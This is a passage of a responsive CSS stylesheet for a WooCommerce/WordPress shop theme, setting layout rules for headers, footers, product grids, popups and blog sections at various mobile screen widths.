  .woocommerce-account table.my_account_orders.shop_table td:not(.order-actions) {
    padding-left: 50% !important;
  }
  .woocommerce-account table.my_account_orders.shop_table thead {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions {
    text-align: center !important;
  }
  .woocommerce-account table.my_account_orders.shop_table td.order-actions .mobile-show {
    display: none;
  }
  .woocommerce-account table.my_account_orders.shop_table .mobile-show {
    padding-top: 17px;
  }
  .woocommerce-account table.my_account_orders.shop_table tbody tr.order {
    border: none;
  }
  .product-type-2 .item {
    width: 100%;
  }
}
@media (min-width: 481px) and (max-width: 766px) {
  .mega-menu {
    height: 245px;
    overflow: auto;
  }
  .popup_holder .popup {
    height: 255px;
    padding: 15px;
    top: 57%;
    width: 80%;
  }
  .spacer_slider .ult-spacer {
    height: 300px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -200px;
  }
}
@media (max-width: 767px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    content: "";
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a {
    color: rgba(35, 34, 32, 0.3) !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before {
    content: none;
  }
  .banner-content.text-left .banner-desc {
    left: 55px;
  }
  .ult_tabmenu > li.ult_tab_li .ult_tab_icon, .ult_tabmenu > li.ult_tab_li span.ult-span-text, .ads-container.type-4 .ads-content .ads_icon, .product-slide .own-carousel-cover .item .add_to_cart_button, .product-slide .own-carousel-cover .item .quick-view, .main-3 .featured-product.product-list .product-content .product-action, .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .product-slide .own-carousel-cover .item .quick-view, .banner-content.text-center:hover .img-banner, .slide-content .number-slide h2, .blog-img > a, .tabs_sort .isotope figure .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .blog-type-6 .blog-item .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }
  .ads-container.type-4 .ads-content .ads_icon, .wrapper .animated, .banner-content.text-center:hover .img-banner {
    -webkit-animation: none !important;
    -moz-animation: none !important;
    -ms-animation: none !important;
    -o-animation: none !important;
    animation: none !important;
  }
  .wrapper .animated {
    visibility: !important;
    opacity: 1 !important;
  }
  .product-content .product-image-hover .img-base {
    display: none;
  }
  .main-3 .featured-product.product-list .product-content .product-action, .product-slide .add_to_cart_button, .slide-content .number-slide h2, .slide-content.text-right .text p, .slide-content .slide-desc h4, .blog-content .blog-img:hover > a, .tabs_sort .isotope figure:hover .img_onhover, .tabs_sort .isotope figure .gallery_zoom_effect .img_onhover, .product-type-5 .product-img .quick-view, .product-type-5 .product-img .add-to, .product-type-5 .product-img .add_to_cart_button, .blog-type-6 .blog-item:hover .blog-img img, .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-slide .product-desc > h3 {
    margin-top: 0;
  }
  .main-3 .featured-product.product-list .product-content .product-action {
    opacity: 1;
    visibility: visible;
  }
  .banner-content.text-left::before, .banner-content.text-right::before, .banner-content.text-left::after, .banner-content.text-right::after, .banner-content.text-center:hover .img-banner, .slide-content .slide-desc .btn-banner .btn {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  .banner-content.text-right .banner-desc {
    right: 110px;
  }
  .ads-type-2::before, .ads-type-2::after {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block .item_desc, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block h4, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block a, .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc {
    color: #000;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption, .tabs_sort .isotope .item figure figcaption {
    position: relative;
    top: 0;
    opacity: 1;
    left: 0;
    min-height: 120px;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block, .tabs_sort .isotope .item figure figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    text-align: center;
    margin: 0;
    opacity: 1;
  }
  .tabs_sort .isotope.gallery-style2 .item figure figcaption .caption_block .item_desc, .tabs_sort .isotope .item figure figcaption .caption_block .item_desc {
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption, .tabs_sort .isotope .item figure:hover figcaption {
    position: relative;
    top: 0;
    left: 0;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption:before, .tabs_sort .isotope .item figure:hover figcaption:before {
    content: none;
  }
  .tabs_sort .isotope.gallery-style2 .item figure:hover figcaption .caption_block, .tabs_sort .isotope .item figure:hover figcaption .caption_block {
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
  }
  .product-slide .product-img::before {
    opacity: 0.5;
  }
  .product-slide .own-carousel-cover .item .quick-view {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
  }
  .blog-type-1 .blog-img > a, .tabs_sort .isotope.gallery-style1 .item img {
    -webkit-filter: none;
    -moz-filter: none;
    -ms-filter: none;
    -o-filter: none;
    filter: none;
  }
  .product-slide .own-carousel-cover .item .quick-view a {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .banner_style_5 .banner-content .banner-desc {
    bottom: 55px;
    right: 60px;
  }
  .product-type-2 .product-grid .item .product-action .quick-view.add-to, .product-type-2 .product-grid .item .product-action .add-to, .product-type-2 .product-grid .item .product-action .add_to_cart_button, .product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    visibility: visible;
  }
  .products-tab .product-img::before {
    content: none;
  }
  .products-tab .product-img .product-action-grid {
    bottom: 10px;
    left: 10px;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn, .products-tab .product-img .product-action-grid .add-to.quick-view {
    border: 1px solid #000;
    border-radius: 3px;
    opacity: 1;
    position: static;
  }
  .products-tab .product-img .product-action-grid .add-to.wishlist-btn a, .products-tab .product-img .product-action-grid .add-to.quick-view a {
    color: #000;
  }
  .products-tab .product-img .product-action-grid .add_to_cart_button {
    background: #000 none repeat scroll 0 0;
    border: 1px solid #000;
  }
  .product-type-5 .product-image-hover::before {
    content: none;
  }
  .product-type-5 .product-img .product-action {
    bottom: -25px;
    opacity: 1;
    top: auto;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .product-type-5 .product-desc {
    padding-top: 45px;
  }
  .product-type-4 .product-grid .item .product-img .quick-view, .product-type-4 .product-grid .item .product-img .add-to, .product-type-4 .product-grid .item .product-img .add_to_cart_button {
    opacity: 1;
    visibility: visible;
  }
  .product-type-4 .product-grid .product-img::before {
    content: none;
  }
  .img-member:hover {
    background: #e9e9e9;
  }
  .img-member::before {
    content: none;
  }
  .ult-responsive.ult_countdown.countdown-decor {
    margin-left: 95px !important;
  }
  .cate-children li a:hover {
    padding-left: 0;
    color: #232220;
  }
  .cate-children li a:before {
    content: none;
  }
  .footer .footer-v12 .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    max-width: 100%;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -300px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer .footer-v12 .widget_text .textwidget {
    text-align: left;
  }
  .footer .footer-v12 .social_icon_list {
    margin-bottom: 0;
  }
  .cate-acc {
    display: none;
  }
  .testimonial-slide {
    max-width: 100%;
  }
  .box-resize .wpb_single_image .vc_figure, .box-resize .vc_single_image-wrapper, .box-resize .vc_single_image-img {
    width: 100%;
  }
  .footer .footer-v12 .social_icon_list {
    text-align: center;
  }
  .footer .footer-v12 .ft_newsletter {
    display: block;
  }
  .footer .footer-v12 .mc4wp-form-fields .desc {
    max-width: 100%;
  }
  .footer .footer-v12 .footer-newsletter {
    background: #eee none repeat scroll 0 0;
  }
  .footer .footer-v12 .footer-office {
    margin-top: 0;
    padding-top: 50px;
  }
  .footer .footer-v12 .location li i {
    float: none;
  }
  .footer .footer-v12 .bottom-footer .f-float p {
    text-align: center;
  }
  .footer .footer-v12 .payment {
    text-align: center;
  }
  .shop-2 .border-bottom {
    margin-bottom: 20px;
  }
  .shop-2 .woo-select {
    padding-bottom: 20px;
    padding-top: 20px;
    text-align: left;
  }
  .box-resize .ult-content-box-container {
    border-radius: 5px;
    height: 100%;
  }
  .box-resize .ult-content-box {
    max-width: 100%;
    padding: 30px 15px;
  }
  .box-resize .vc_single_image-wrapper img {
    padding-top: 20px;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .box-resize .vc_single_image-wrapper:before {
    content: none;
  }
  .box-resize .vc_single_image-wrapper {
    height: 100%;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -32px !important;
  }
  .ads-container.type-4 .ads-content {
    padding: 0 15px;
  }
  .header-v17 .header-logo img {
    width: 110px;
  }
  .header-v17 .mini-cart {
    vertical-align: middle;
    padding-top: 0;
  }
  .header-v17 .cart-block {
    top: 56px;
  }
  .header-v17 .right-header {
    top: 20px;
  }
  .header-v17 .search-block-top {
    width: 40px;
    vertical-align: middle;
  }
  .header-v17 .search-block-top > .btn-search {
    background: #cea35f;
    color: #fff;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 43px;
    padding: 0;
    width: 40px;
  }
  .header-v17 .search-block-top > .btn-search i:before {
    font-family: Pe-icon-7-stroke;
    content: "\e618";
  }
  .header-v17 .search-block-top > .btn-search:hover {
    color: #fff;
  }
  .header-v17 .search-block-top .top-search {
    opacity: 0;
    padding-top: 0;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    visibility: hidden;
    width: 240px;
    top: 56px;
  }
  .header-v17 .search-block-top .top-search.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .header-v17 .search-block-top .top-search input.search-field {
    background: #fff none repeat scroll 0 0;
    width: 100%;
  }
  .header-v17 .header-top .top-link {
    margin-left: 0;
    text-align: right;
  }
  .featured-product.product-list .product-img {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    max-width: 100%;
  }
  .padding-80 .franco-heading-7.text-left {
    margin-left: -15px;
    padding-left: 15px;
  }
  .ads-container.type-4 {
    border-right: medium none;
    width: 100%;
    padding: 15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .header-v16 .header-top {
    display: none;
  }
  .brands-decor .slick-next {
    right: -20px;
  }
  .brands-decor .slick-prev {
    left: -20px;
  }
  .footer .footer-v9 .bottom-footer p, .footer .footer-v9 .bottom-footer .payment, .footer .footer-v9 .bottom-footer .f-float p {
    text-align: center;
  }
  .ult-item-wrap.slick-slide .product-isotope {
    margin: 0 auto;
  }
  .product-type-4 .product-grid .star-rating {
    text-align: left;
  }
  .ft_newsletter {
    display: none;
  }
  .footer-v10 .footer-top {
    padding-top: 0;
  }
  .footer .footer-v2 > .container .footer-newsletter {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
  }
  .menu_header_top {
    text-align: center;
    margin-left: -20px;
  }
  .prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering {
    top: 40px !important;
  }
  .header-v16 .social_icon_list {
    text-align: center;
    margin-right: -43px;
  }
  .header-v13 .mega-menu {
    left: 0;
    right: 0;
  }
  .header-v13 .main-navigation {
    margin-top: -1px;
  }
  .header-v13 .cart-block {
    height: 250px !important;
  }
  .scroll-down a:before {
    content: none;
  }
  .product_archives.product-isotope .item {
    width: 50% !important;
  }
  .footer-v1 .f-float {
    text-align: center;
  }
  .footer-v1 .payment {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 7px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
  }
  .product-type-2.prd_type3 .product-grid .item {
    border: 1px dotted #c6c6c6 !important;
    margin-bottom: 30px;
  }
  .product-type-2.prd_type3 .product-grid .item:last-child {
    margin-bottom: 0;
  }
  .header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .header-bottom > .row > .text-right {
    margin-top: -1px;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(4n), .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: 1px dotted #c6c6c6;
  }
  .header-v13 .header-bottom .header-logo {
    left: 12px;
    position: absolute;
    top: 0;
    z-index: 9;
  }
  .header-v13 .header-bottom {
    margin: 0 -15px;
  }
  .header-v13 .mega-menu {
    padding: 10px 32px !important;
  }
  .coming-soon-container {
    position: relative;
    display: block;
    overflow: auto;
  }
  .slider_style_1 {
    margin-bottom: 30px;
  }
  .footer-v7 .social_icon_list {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: -6px;
  }
  .load-more.blog-load {
    padding-top: 20px;
  }
  .slider_style_1:before {
    content: none;
  }
  .slider_style_1 .slider-desc {
    position: static;
    width: 100%;
    margin-top: 30px;
  }
  .slider-wrap-container .owl-dot.active::before, .slider-wrap-container .owl-dots::after {
    color: #fff;
  }
  .slider-wrap-container .owl-dots {
    left: 15px;
    top: 15px;
  }
  .tabs_sort .isotope.has_space .item.blog-masonry {
    padding: 0 15px;
  }
  .side-breadcrumb.type-4 {
    height: 350px;
  }
  .single-2 {
    max-width: 100%;
    padding: 30px 0 0;
  }
  .single-2 .blog-content .post-name > h3 {
    font-size: 26px;
  }
  .abs_text {
    left: 42px;
  }
  .abs_text h3 {
    font-size: 26px;
    line-height: 37px;
  }
  .abs_text h3 br {
    display: block;
  }
  .footer .footer-v5 .bottom-footer {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .text-right {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .social_icon_list {
    margin-bottom: 13px;
  }
  .tooltbars > .row > .col-xs-12 {
    width: 50%;
  }
  .coming-soon-container .coming-soon {
    margin-top: 50px;
    margin-bottom: 50px;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding-left: 0;
    padding-right: 0;
  }
  .franco-heading {
    margin-bottom: 40px;
  }
  .franco-heading.bg-title {
    margin-bottom: 0;
  }
  .tooltbars .f_right .woocommerce-ordering {
    margin-left: -14px;
  }
  .single_prd_style1 .col-md-5.media, .single_prd_style1 .col-md-7.info {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .coming-soon-container .coming-soon .title-behind {
    display: none;
  }
  .coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
    position: static;
    display: block;
    margin: 0 auto;
  }
  .header-text {
    display: none;
  }
  .header-v1 .header-top {
    padding: 9px 0;
  }
  .header-v1 .header-top .top-link {
    padding-top: 0px;
    margin: 0;
  }
  .header-v2 .cart-header, .header-v4 .cart-header {
    position: absolute;
    right: 15px;
    top: -67px;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    left: 15px;
    position: absolute;
    z-index: 99;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    top: 80px;
    left: 0;
  }
  .header-v2 .mega-menu li .caret, .header-v4 .mega-menu li .caret {
    right: 0;
  }
  .menu-second-menu-container {
    padding-left: 0;
    position: relative;
  }
  #yith-quick-view-modal .yith-wcqv-main {
    padding: 15px 0px 50px 0px;
    box-shadow: none;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: calc(100% - 100px);
    margin-top: auto;
  }
  .yith-woocompare-widget a.compare {
    float: left;
    margin-right: 15px;
  }
  .yith-woocompare-widget ul.products-list a.remove {
    display: inline-block;
    margin-left: 15px;
  }
  .btn-update-cart {
    text-align: left;
    margin-top: 10px;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .comment-body {
    padding-left: 74px;
    padding-right: 10px;
  }
  .single-product .views-block {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
    height: auto !Important;
  }
  .single-product .main-images img {
    width: 100%;
    height: auto;
  }
  .prev-btn, .next-btn {
    width: 30px;
    height: 100%;
    padding: 33px 0px;
    display: none;
  }
  .prev-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    margin-bottom: 0;
  }
  .next-btn {
    position: absolute;
    bottom: 0;
    margin-top: 20px;
    right: 0;
  }
  .prev-btn i, .next-btn i {
    display: block;
    margin-top: 9px;
  }
  .prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
    margin-top: -14px;
    margin-left: -6px;
  }
  .footer .social_icon_list {
    margin-bottom: 40px;
  }
  .product-list .product-img {
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .img-banner > img {
    width: 100%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin: 0 0 50px;
  }
  .fancybox.btn-play {
    font-size: 200px;
    opacity: 0.5;
    right: 0;
  }
  .video-content .title-video {
    font-size: 48px;
  }
  .blog-item, .vc_col-sm-8:first-child .banner-content {
    margin-bottom: 30px;
  }
  .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .footer {
    padding-top: 50px;
  }
  .footer .footer-v3 .social_icon_list {
    margin-bottom: 22px;
  }
  .footer .footer-v3 .footer-top .payment {
    padding-top: 20px;
  }
  .product-isotope .item {
    padding: 30px 15px 0;
  }
  .ads-container {
    padding: 30px 0;
  }
  .ult-content-box .ads_style_3.ads-container {
    padding: 0;
  }
  .vc_col-sm-4:last-child .service-container {
    margin-bottom: 0;
  }
  .service-container {
    margin-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 40px 30px 10px;
  }
  .border-primary {
    width: 0;
  }
  .popup_holder .popup {
    width: 500px;
  }
  .gallery .button-group {
    margin-top: 30px;
  }
  .popup_holder .popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
    text-align: left;
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
    width: 100%;
  }
}
@media (max-width: 568px) {
  .header-top {
    text-align: center;
    padding: 10px 0;
  }
  .header-top .top-link {
    text-align: center;
    margin-left: -16px;
  }
  .content-404 h1 {
    letter-spacing: 40px;
    padding: 28px 17px 28px 55px;
  }
  .instagram-gallery .banner_text_overlay {
    font-size: 14px;
  }
  .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 25px;
  }
  .slide-content .slide-desc h4 {
    width: 100%;
  }
  .popup_holder .popup {
    width: 90%;
    height: 270px;
    padding: 20px;
    top: 55%;
  }
  .popup_holder .popup::before {
    height: 100%;
    opacity: 0.7;
    right: 0;
    top: 0;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 20px;
    top: -35px;
  }
  .border-primary {
    display: none;
  }
  .footer .location li:first-child p:nth-child(3) {
    width: 100%;
  }
  .testimonial-container.testimonials-decor {
    margin-top: -30px;
  }
  .design-decor-left .wpb_single_image img {
    margin-top: 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .product-type-2.prd_type3 .product-grid .item .product-grid .item:hover .product-action .add_to_cart_button {
    width: 300px;
    max-width: 300px;
    min-width: 300px;
  }
  .blog-type-1 .grid-item {
    max-width: 500px;
    margin: 0 auto;
    float: none;
  }
  .header-v15 .cart-block {
    max-height: 203px;
  }
}
@media (min-width: 480px) {
  .blog-type-6 .blog-item .read-more a:hover:before, .blog-type-6 .blog-item .read-more a:hover:after {
    height: 35px;
  }
}
@media (max-width: 480px) {
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 16px;
  }
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text p {
    line-height: normal;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    border-right: medium none;
    width: 100%;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
    clear: left;
    overflow: hidden;
    padding-bottom: 10px;
    padding-left: 0;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin: 0;
  }
  .main-3 .banner-desc h3 {
    font-size: 28px;
  }
  .main-3 .banner-desc h4 {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .read-more {
    padding-left: 50px;
  }
  .blog-type-6 .blog-item .read-more a::before, .blog-type-6 .blog-item .read-more a::after {
    height: 1px;
    left: -46px;
    position: absolute;
    width: 30px;
    top: 10px;
  }
  .blog-type-6 .blog-item .read-more a::after {
    right: -46px;
    left: auto;
  }
  .blog-type-6 .blog-item .blog-post-info {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    margin: 17px 0 0;
    position: static;
    float: left;
  }
  .blog-type-6 .item:nth-child(2n) .read-more {
    float: right;
    margin-top: 17px;
    padding-right: 50px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -100px;
  }
  .banner-content.text-left::after, .banner-content.text-right::after {
    bottom: 10px;
    left: 25px;
    right: 25px;
    top: 10px;
  }
  .banner-content.text-left::before, .banner-content.text-right::before {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;
  }
  .relative.spacer_slider .ult-spacer {
    height: 200px;
  }
}
@media (max-width: 479px) {
  .header-v18 .top-search {
    width: 180px;
  }
  .featured-product .item {
    width: 100%;
  }
  .footer .footer-v12 .footer-office .container .row .col-md-2 {
    width: 100%;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 20px;
  }
  .footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 0;
    margin-top: 15px;
    position: static;
    width: 100%;
  }
  .header-v18 .search-block-top {
    right: 135px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 15px;
  }
  .header-v18 .header-logo img {
    max-width: 110px;
  }
  .header-v18 .right-header {
    right: 50px;
  }
  .header-v18 .top-link {
    right: 108px;
  }
  .isotope .item {
    width: 100% !important;
  }
  .prd-decor-action .btn-prd a {
    float: left;
  }
  .prd-decor-action .btn-prd a:before {
    content: none;
  }
  .prd-decor-action .label-btn {
    width: 100%;
  }
  .blog-type-6 .blog-item .blog-post-info .info a {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .blog-post-info .post-name > a {
    font-size: 36px;
  }
  .title-blog-5 {
    font-size: 44px;
  }
  .title-blog-5 span {
    font-size: 50px;
  }
}
@media (max-width: 450px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li {
    display: block;
    float: none;
    margin: 0 10px;
    text-align: center;
    width: 100%;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a {
    float: none;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a .ult-span-text {
    font-size: 24px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 {
    margin-top: 20px;
  }
  .ult_tabmenu.style1 a.ult_a {
    padding: 5px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    height: 0;
  }
}
@media (max-width: 375px) {
  .amount .amount-desc h6 {
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .header-v18 .cart-block {
    right: -35px;
  }
  .header-v18 .header-profile.dropdown-menu {
    right: -95px;
  }
  .header-v18 .header-v18 .top-search {
    right: -120px;
  }
  .spacer_slider .ult-spacer {
    height: 130px;
  }
  .header-v18 .cart-block {
    margin-top: 8px;
  }
  .header-v18 .top-search {
    width: 288px;
    right: -120px;
    top: 72px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    min-width: 297px;
  }
  .main-3 .scroll-down {
    display: none;
  }
  .header-v18 .header-profile.dropdown-menu {
    margin-top: 19px;
  }
  .deals .ult_countdown-div .ult_countdown-section {
    padding: 0 10px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -13px !important;
  }
  .handmate_bog .blog-type-2 .blog-item {
    background: #fff;
  }
  .product-list .product-img {
    max-width: none;
  }
  .footer .social_icon_list ul li {
    padding-right: 15px;
  }
  .header-v4 .cart-block {
    right: -88px;
  }
  .header-v8 .social_icon_list, .header-v7 .social_icon_list, .header-v11 .social_icon_list {
    margin: 0 -9px;
  }
  .header-v8 .social_icon_list li a, .header-v7 .social_icon_list li a, .header-v11 .social_icon_list li a {
    padding: 0 9px;
  }
  .header-v8 .right-header, .header-v7 .right-header, .header-v11 .right-header {
    margin: 0;
  }
  .single-product .tab-center .nav-tabs > li {
    display: block;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 300px;
  }
  #yith-quick-view-modal #yith-quick-view-close {
    top: -32px;
    right: -4px;
  }
  .wishlist_table .product-add-to-cart > .add_to_cart.button {
    padding: 8px 11px;
  }
  .coming-timer:nth-child(2) {
    border-right: none;
  }
  #cart_added_msg_popup, #compare_added_msg_popup {
    margin-left: -150px !important;
  }
  .blog-type-2 .blog-item .blog-post-info {
    margin-top: 0px;
  }
  .blog-type-2 .blog-bottom {
    left: 0;
    padding: 22px 20px 0 20px;
    top: 0;
    width: 100%;
    position: static;
  }
  .blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
    max-height: 100%;
  }
  .mc4wp-form {
    overflow: hidden;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 15px;
  }
  .commentlist li {
    margin-left: 15px;
  }
  .commentlist li ul.children {
    padding-left: 0;
  }
  .commentlist li ul.children li {
    padding-bottom: 10px;
    margin-right: 0;
  }
  .commentlist li ul.children li.depth-3 .comment-body {
    padding-left: 30px;
  }
  .commentlist .comment-author {
    left: -10px;
    max-width: 30px;
    top: -16px;
  }
  .commentlist .comment-body {
    padding-left: 30px;
    padding-top: 13px;
    padding-right: 15px;
  }
  .commentlist .profile-bottom .links-info {
    top: 3px;
    right: -4px;
    left: auto;
  }
  .commentlist .profile-name {
    margin-right: 8px;
    padding-right: 12px;
  }
  .cart-block {
    width: 290px;
  }
  .tip-and-trick .ult-content-box .uvc-sub-heading {
    line-height: 28px !important;
    margin-top: 5px;
  }
  .ult_countdown-section {
    margin-right: 0 !important;
  }
  .header-v14 .top-search {
    right: -20px;
  }
  .header-v14 .cart-block {
    right: -35px;
    top: 83px;
  }
}
@media (max-width: 320px) {
  .header-v15 .cart_label {
    padding: 12px 10px 12px 10px;
  }
  .header-v16 .top-search {
    top: 66px;
    right: -40px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16 .cart-block {
    top: 90px;
  }
  .header-v16.is-sticky .cart-block {
    top: 78px;
  }
  .header-v15 .btn-open, .header-v15 .btn-open-right {
    padding: 23px 5px 28px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    position: relative;
  }
  .instant-quote .franco-heading {
    margin-bottom: 25px;
  }
  .instant-quote .franco-heading h3 {
    font-size: 29px;
    margin-top: 0;
    letter-spacing: 9.5px;
    padding: 0 15px;
  }
  .single-product .entry-summary .woocommerce-review-link {
    padding-left: 8px;
    margin-left: 9px;
  }
  .product-tab {
    margin-top: 45px;
  }
  .single-product .tab-center {
    margin-top: 65px;
  }
  .single-product .tab-center .product-tab {
    margin-top: 0;
  }
  .woocommerce .btn-update-cart > .cart-btn {
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
  }
  .footer .footer-v2 .footer-newsletter {
    padding-bottom: 10px;
    margin-bottom: -73px;
  }
  .footer .footer-v2 .footer_wrap .footer-office {
    padding-top: 117px;
  }
  .special-cart-open .mini-cart-special .cart-block {
    width: 100%;
  }
  .top-search {
    right: -10px;
  }
